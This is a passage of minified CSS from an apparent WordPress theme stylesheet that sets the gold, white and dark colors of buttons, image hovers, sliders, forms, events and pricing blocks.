50%) no-repeat scroll left bottom / 210% 100% #926d33 !important; border-color:#926d33}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#926d33 50%) no-repeat scroll right bottom / 100% 210% #926d33 !important; border-color:#926d33}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#926d33 50%) no-repeat scroll right top / 100% 210% #926d33 !important; border-color:#926d33}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#926d33 50%,#2a2a2a 50%) no-repeat scroll right bottom / 210% 100% #2a2a2a !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#926d33 50%,#2a2a2a 50%) no-repeat scroll left bottom / 210% 100% #2a2a2a !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#926d33 50%,#2a2a2a 50%) no-repeat scroll right bottom / 100% 210% #2a2a2a !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#926d33 50%,#2a2a2a 50%) no-repeat scroll right top / 100% 210% #2a2a2a !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#926d33 50%) no-repeat scroll right bottom / 210% 100% #926d33 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#926d33 50%) no-repeat scroll left bottom / 210% 100% #926d33 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#926d33 50%) no-repeat scroll right bottom / 100% 210% #926d33 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#926d33 50%) no-repeat scroll right top / 100% 210% #926d33 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#2a2a2a 50%,#926d33 50%) no-repeat scroll right bottom / 210% 100% #926d33 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#2a2a2a 50%,#926d33 50%) no-repeat scroll left bottom / 210% 100% #926d33 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#2a2a2a 50%,#926d33 50%) no-repeat scroll right bottom / 100% 210% #926d33 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#2a2a2a 50%,#926d33 50%) no-repeat scroll right top / 100% 210% #926d33 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#926d33 50%,#926d33 50%) no-repeat scroll right bottom / 210% 100% #926d33 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#926d33 50%,#926d33 50%) no-repeat scroll left bottom / 210% 100% #926d33 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#926d33 50%,#926d33 50%) no-repeat scroll right bottom / 100% 210% #926d33 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#926d33 50%,#926d33 50%) no-repeat scroll right top / 100% 210% #926d33 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#926d33 50%,#181818 50%) no-repeat scroll right bottom / 210% 100% #181818 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#926d33 50%,#181818 50%) no-repeat scroll left bottom / 210% 100% #181818 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#926d33 50%,#181818 50%) no-repeat scroll right bottom / 100% 210% #181818 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#926d33 50%,#181818 50%) no-repeat scroll right top / 100% 210% #181818 !important}.scheme_default .sc_item_button .sc_button_hover_slide_left.sc_button_dark,.scheme_default .sc_button_hover_slide_left.sc_button_dark{border-color:#2a2a2a;	background:linear-gradient(to right,	#ffffff 50%,#2a2a2a 50%) no-repeat scroll right bottom / 210% 100% #2a2a2a !important}.scheme_default .sc_item_button .sc_button_hover_slide_left.sc_button_dark:hover,.scheme_default .sc_button_hover_slide_left.sc_button_dark:hover{background-position:left bottom !important}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_active .sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left{background-position:left bottom !important; border-color:#2a2a2a;	color:#2a2a2a}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_active .sc_button_hover_slide_right,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_active .sc_button_hover_slide_top,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important}.scheme_default .sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_active .sc_button_hover_slide_bottom,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important}.scheme_default a.sc_button_border:not(.sc_button_bg_image),.scheme_default .sc_item_button a.sc_button_border:not(.sc_button_bg_image),.scheme_default .sc_form button.sc_button_border:not(.sc_button_bg_image),.scheme_default .sc_price_lin.sc_button_border:not(.sc_button_bg_image),.scheme_default .sc_action_item_link.sc_button_border:not(.sc_button_bg_image){color:#2a2a2a;	border-color:#2a2a2a;	background:linear-gradient(to right,	#926d33 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_default a.sc_button_border:not(.sc_button_bg_image):hover,.scheme_default .sc_item_button a.sc_button_border:not(.sc_button_bg_image):hover,.scheme_default .sc_form button.sc_button_border:not(.sc_button_bg_image):hover,.scheme_default .sc_price_lin.sc_button_border:not(.sc_button_bg_image):hover,.scheme_default .sc_action_item_link.sc_button_border:not(.sc_button_bg_image):hover{color:#ffffff !important;	border-color:#926d33;	background-position:left bottom !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_default .post_featured .mask{background-color:rgba(42,42,42,0.7)}.scheme_default .post_featured.hover_dots:hover .mask{background-color:rgba(42,42,42,0.7)}.scheme_default .post_featured.hover_dots .icons span{background-color:#926d33}.scheme_default .post_featured.hover_dots .post_info{color:#ffffff}.scheme_default .post_featured.hover_icon .icons a{color:#926d33}.scheme_default .post_featured.hover_icon a:hover{color:#ffffff}.scheme_default .post_featured.hover_icons .icons a{background-color:rgba(255,255,255,0.7);	color:#2a2a2a}.scheme_default .post_featured.hover_icons a:hover{background-color:#ffffff;	color:#926d33}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#926d33}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#926d33}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a{color:#ffffff}.scheme_default .post_featured.hover_pull .post_info a:hover{color:#926d33}.scheme_default .post_featured.hover_pull .post_info .post_descr{background-color:#2a2a2a}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info .post_meta_item,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_border .post_info a:hover{color:#926d33}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#ffffff !important;	background-color:transparent}.scheme_default .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#926d33 !important;	background-color:#926d33}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#2a2a2a}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#2a2a2a}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>*{color:#926d33}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#2a2a2a}.scheme_default .trx_addons_accent_bg{background-color:#926d33;	color:#ffffff}.scheme_default .trx_addons_accent2,.scheme_default .trx_addons_accent2>*{color:#926d33}.scheme_default .trx_addons_accent2_bg{background-color:#926d33;	color:#2a2a2a}.scheme_default .trx_addons_inverse{color:#ffffff;	background-color:#2a2a2a}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#2a2a2a}.scheme_default .trx_addons_dark>a:hover{color:#926d33}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#ffffff;	background-color:#2a2a2a}.scheme_default .trx_addons_inverse>a:hover{color:#926d33}.scheme_default .trx_addons_dropcap_style_1{color:#926d33}.scheme_default .trx_addons_dropcap_style_2{color:#ffffff;	background-color:#926d33}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#926d33}.scheme_default ul[class*="trx_addons_list"].trx_addons_list_asterisk>li:before{color:#2a2a2a}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#926d33}.scheme_default .trx_addons_list_parameters>li + li{border-color:#edeef2}.scheme_default .trx_addons_tooltip{color:#2a2a2a;	border-color:#2a2a2a}.scheme_default .trx_addons_tooltip:before{color:#ffffff;	background-color:#2a2a2a}.scheme_default .trx_addons_tooltip:after{border-top-color:#2a2a2a}.scheme_default blockquote.trx_addons_blockquote_style_1{color:#2a2a2a}.scheme_default blockquote.trx_addons_blockquote_style_1:before,.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#926d33}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#2a2a2a}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#2a2a2a;	border-color:#edeef2}.scheme_default .trx_addons_hover_mask{background-color:rgba(146,109,51,0.7)}.scheme_default .trx_addons_hover_title{color:#ffffff}.scheme_default .trx_addons_hover_text{color:#919191}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#ffffff;	background-color:#926d33}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#926d33 !important;	background-color:#222222}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#ffffff;	background-color:#181818}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#926d33}.scheme_default .slider_swiper .slide_info.slide_info_large{background-color:rgba(255,255,255,0.7)}.scheme_default .slider_swiper .slide_info.slide_info_large:hover{background-color:#ffffff}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_cats a{color:#926d33}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_title a{color:#2a2a2a}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_date{color:#7a7a7a}.scheme_default .slider_swiper .slide_info.slide_info_large:hover .slide_date{color:#919191}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_swiper .slide_info.slide_info_large .slide_title a:hover{color:#2a2a2a}.scheme_default .slider_swiper.slider_multi .slide_cats a:hover,.scheme_default .slider_swiper.slider_multi .slide_title a:hover,.scheme_default .slider_swiper.slider_multi a:hover .slide_title{color:#2a2a2a}.scheme_default .slider_swiper.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a{color:#ffffff}.scheme_default .slider_swiper.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#926d33}.scheme_default .slider_swiper.slider_controls_bottom .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#ffffff;	background-color:#2a2a2a;	border-color:#2a2a2a}.scheme_default .slider_swiper.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#ffffff;	border-color:#926d33;	background-color:#926d33}.scheme_default .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#926d33;	background-color:#926d33}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#2a2a2a}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#926d33}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#926d33}.scheme_default .slider_style_modern .slider_controls_label{color:#ffffff}.scheme_default .slider_style_modern .slider_pagination_wrap{color:#919191}.scheme_default .slider_style_modern .swiper-pagination-current{color:#2a2a2a}.scheme_default .sc_slider_controller .swiper-slide.swiper-slide-active{border-color:#926d33}.scheme_default .sc_slider_controller_titles .swiper-slide{background-color:#222222}.scheme_default .sc_slider_controller_titles .swiper-slide:after{background-color:#181818}.scheme_default .sc_slider_controller_titles .swiper-slide.swiper-slide-active{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#926d33}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#919191}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#926d33}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#2a2a2a}.scheme_default .trx_addons_audio_player.without_cover{border-color:#181818;	background-color:#ffffff}.scheme_default .trx_addons_audio_player.with_cover .audio_caption{color:#2a2a2a}.scheme_default .trx_addons_audio_player .audio_author{color:#2a2a2a}.scheme_default .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#2a2a2a}.scheme_default .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#2a2a2a}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#2a2a2a}.scheme_default .widget_contacts .contacts_info{color:#919191}.scheme_default .widget_contacts .contacts_info span:before{color:#2a2a2a}.scheme_default .widget_contacts .contacts_info span a,.scheme_default .widget_contacts .socials_wrap.contacts_socials a{color:#919191}.scheme_default .widget_contacts .contacts_info span a:hover,.scheme_default .widget_contacts .socials_wrap.contacts_socials a:hover{color:#926d33}.scheme_default .widget_contacts .contacts_info span .contacts_title{color:#926d33}.scheme_default .widget_socials .social_item a{color:#ffffff;	background-color:#926d33}.scheme_default .widget_socials .social_item a:hover{color:#ffffff;	background-color:#2a2a2a}.scheme_default .slider_engine_revo .widget_socials .social_item a{color:#2a2a2a}.scheme_default .slider_engine_revo .widget_socials .social_item a:hover{color:#926d33}.scheme_default .sc_recent_news_header{border-color:#2a2a2a}.scheme_default .sc_recent_news_header_category_item_more{color:#926d33}.scheme_default .sc_recent_news_header_more_categories{border-color:#181818;	background-color:#222222}.scheme_default .sc_recent_news_header_more_categories>a{color:#926d33}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#2a2a2a;	background-color:#181818}.scheme_default .sc_recent_news .post_counters_item,.scheme_default .sc_recent_news .post_counters .post_counters_edit a{color:#ffffff;	background-color:#926d33}.scheme_default .sc_recent_news .post_counters_item:hover,.scheme_default .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#2a2a2a}.scheme_default .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#926d33;	background-color:#222222}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#edeef2}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#edeef2}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#7a7a7a}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#926d33 !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#919191}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#926d33}.scheme_default .trx_addons_video_player.with_cover .video_hover{color:#ffffff}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover{color:#926d33}.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#ffffff}.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#926d33}.scheme_default .sc_item_subtitle{color:#926d33}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#919191}.scheme_default .sc_item_button a:not(.sc_button_bg_image){color:#ffffff;	background-color:#926d33;	border-color:#926d33}.scheme_default .sc_item_button a:not(.sc_button_bg_image):hover{color:#2a2a2a !important;	border-color:#2a2a2a}.scheme_default a.sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image),.scheme_default a.sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):before,.scheme_default a.sc_button_simple:not(.sc_button_bg_image):after,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):after{color:#926d33}.scheme_default a.sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default a.sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default a.sc_button_simple:not(.sc_button_bg_image):hover:after,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover:after{color:#2a2a2a !important}.scheme_default .trx_addons_hover_content .trx_addons_hover_links a{color:#ffffff;	background-color:#926d33}.scheme_default .trx_addons_hover_content .trx_addons_hover_links a:hover{color:#926d33 !important;	background-color:#ffffff}.scheme_default .sc_action_item .sc_action_item_subtitle{color:#926d33}.scheme_default .sc_action_item_date,.scheme_default .sc_action_item_info{color:#2a2a2a;	border-color:#7a7a7a}.scheme_default .sc_action_item_description{color:#919191}.scheme_default .sc_action_item .sc_action_item_link{color:#ffffff;	border-color:#926d33;	background:linear-gradient(to right,	#2a2a2a 50%,#926d33 50%) no-repeat scroll right bottom / 210% 100% #926d33 !important}.scheme_default .sc_action_item .sc_action_item_link:hover{color:#ffffff;	border-color:#2a2a2a;	background-position:left bottom !important}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#ffffff}.scheme_default .toc_menu_item .toc_menu_icon{background-color:#ffffff;	border-color:#edeef2;	color:#926d33}.scheme_default .toc_menu_item:hover .toc_menu_icon{background-color:#926d33;	color:#7a7a7a}.scheme_default .toc_menu_icon_default:before{color:#926d33}.scheme_default .toc_menu_item:hover .toc_menu_icon_default:before{color:#2a2a2a}.scheme_default .toc_menu_item .toc_menu_description{color:#7a7a7a;	background-color:#926d33}.scheme_default .menu_stretch_off .toc_menu_item .toc_menu_icon{background-color:transparent;	border-color:transparent;	color:#2a2a2a}.scheme_default .menu_stretch_off .toc_menu_item:hover .toc_menu_icon{background-color:transparent;	border-color:transparent;	color:#926d33}.scheme_default .menu_stretch_off .toc_menu_item:hover .toc_menu_icon.menu_mobile_button{color:#926d33}.scheme_default .menu_stretch_off .toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_stretch_off .toc_menu_item_active .toc_menu_icon{background-color:transparent;	color:#926d33}.scheme_default .menu_stretch_off .toc_menu_item:hover .toc_menu_icon_default:before{color:#926d33}.scheme_default .menu_stretch_off .toc_menu_item_active .toc_menu_icon_default:before{color:#926d33}.scheme_default .menu_stretch_off .toc_menu_item .toc_menu_description{color:#926d33;	background-color:#ffffff}.scheme_default .sc_blogger.slider_swiper .swiper-pagination-bullet{border-color:#919191}.scheme_default .sc_blogger_item{background-color:#222222}.scheme_default .sc_blogger_post_meta{color:#919191}.scheme_default .sc_blogger_item_title a{color:#926d33}.scheme_default .sc_blogger_item_title a:hover{color:#926d33}.scheme_default .sc_blogger_post_meta{color:#919191}.scheme_default .sc_blogger_item_content{color:#7a7a7a}.scheme_default .sc_blogger_item .more-link{color:#926d33}.scheme_default .sc_blogger_item .more-link:hover{color:#926d33}.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#2a2a2a;	background-color:#926d33}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#926d33;	border-color:#181818;	background-color:#222222}.scheme_default .sc_courses.slider_swiper .swiper-pagination-bullet{border-color:#919191}.scheme_default .sc_courses_default .sc_courses_item{background-color:#222222}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#926d33}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#926d33}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#919191}.scheme_default .sc_courses_default .sc_courses_item_date{color:#926d33}.scheme_default .sc_courses_default .sc_courses_item_price{color:#926d33}.scheme_default .sc_courses_default .sc_courses_item_period{color:#919191}.scheme_default .sc_events.slider_swiper .swiper-pagination-bullet{border-color:#919191}.scheme_default .sc_events_default .sc_events_item{background-color:#222222}.scheme_default .sc_events_default .sc_events_item_date{background-color:#926d33;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#926d33}.scheme_default .sc_events_default .sc_events_item_title{color:#926d33}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#926d33}.scheme_default .sc_events_default .sc_events_item_button{color:#926d33}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#926d33}.scheme_default .sc_events_detailed .sc_events_item,.scheme_default .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#926d33}.scheme_default .sc_events_detailed .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item_button{color:#926d33}.scheme_default .sc_events_detailed .sc_events_item_title{color:#2a2a2a}.scheme_default .sc_events_detailed .sc_events_item_time{color:#7a7a7a}.scheme_default .sc_events_detailed .sc_events_item:hover{background-color:#926d33;	color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#ffffff}.scheme_default.sc_form{background-color:#ffffff}.scheme_default .sc_form_field_title{color:#2a2a2a}.scheme_default .sc_form .sc_form_field input[type="text"],.scheme_default .sc_form .sc_form_field input[type="password"],.scheme_default .sc_form .sc_form_field input[type="email"],.scheme_default .sc_form .sc_form_field input[type="number"],.scheme_default .sc_form .sc_form_field input[type="tel"],.scheme_default .sc_form .sc_form_field input[type="search"],.scheme_default .sc_form .sc_form_field textarea{color:#7a7a7a;	border-color:#edeef2}.scheme_default .sc_form .sc_form_field input[type="text"]:focus,.scheme_default .sc_form .sc_form_field input[type="password"]:focus,.scheme_default .sc_form .sc_form_field input[type="email"]:focus,.scheme_default .sc_form .sc_form_field input[type="number"]:focus,.scheme_default .sc_form .sc_form_field input[type="tel"]:focus,.scheme_default .sc_form .sc_form_field input[type="search"]:focus,.scheme_default .sc_form .sc_form_field textarea:focus{color:#2a2a2a;	border-color:#e5ecf1;	background-color:#f1f5f8}.scheme_default .sc_form_field button{color:#ffffff;	background-color:#926d33;	border-color:#926d33}.scheme_default .sc_form_field button:hover{color:#2a2a2a !important;	border-color:#2a2a2a}.scheme_default .sc_form .sc_form_info_icon{color:#926d33}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#2a2a2a}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#926d33}.scheme_default [class*="sc_input_hover_"] .sc_form_field_content{color:#2a2a2a}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent textarea:focus{/*box-shadow:0px 0px 0px 2px #926d33;*/	border-color:#926d33 !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(146,109,51,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#edeef2}.scheme_default .sc_input_hover_jump .sc_form_field_content{color:#2a2a2a}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{color:#926d33}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{border-color:#edeef2}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default .sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{border-color:#926d33 !important}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#edeef2}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#926d33}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#7a7a7a}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#926d33 !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#7a7a7a}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#2a2a2a}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content{color:#7a7a7a;	background-color:#ffffff}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#2a2a2a}.scheme_default .sc_googlemap_content_detailed:before{background-color:#926d33}.scheme_default .sc_icons .sc_icons_icon{color:#926d33}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#2a2a2a}.scheme_default .sc_icons .sc_icons_title{color:#926d33}.scheme_default .sc_icons_description,.scheme_default .sc_icons_modern .sc_icons_description{color:#2a2a2a}.scheme_default .sc_price{background-color:#ffffff}.scheme_default.sc_price{color:#7a7a7a;	background-color:#ffffff;	border-color:#edeef2}.scheme_default.sc_price .sc_price_icon{color:#926d33}.scheme_default.sc_price .sc_price_icon:hover{color:#2a2a2a}.scheme_default .sc_price_info .sc_price_subtitle{color:#2a2a2a}.scheme_default .sc_price_info .sc_price_title a{color:#2a2a2a}.scheme_default .sc_price_info 